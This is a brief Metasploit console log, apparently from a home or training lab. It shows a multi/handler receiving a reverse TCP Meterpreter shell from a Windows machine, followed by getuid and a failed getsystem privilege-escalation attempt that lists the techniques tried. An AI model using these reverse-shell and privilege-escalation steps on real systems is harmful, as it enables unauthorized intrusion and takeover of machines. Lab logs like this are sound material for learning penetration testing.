 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.86.134:12345
[*] Sending stage (175174 bytes) to 192.168.86.142
[*] Meterpreter session 7 opened (192.168.86.134:12345 → 192.168.86.142:50308 ) at 2022-02-11 23:30:29
0
meterpreter > getuid
Server username: DESKTOP-F06N912\Only
meterpreter > getsystem
[-] priv_elevate_getsystem: Operation failed: Access is denied. The following was attempted:
[-] Named Pipe Impersonation (In Memory/Admin)
[-] Named Pipe Impersonation (Dropper/Admin)
[-] Token Duplication (In Memory/Admin)
[-] Named Pipe Impersonation (RPCSS variant)
meterpreter >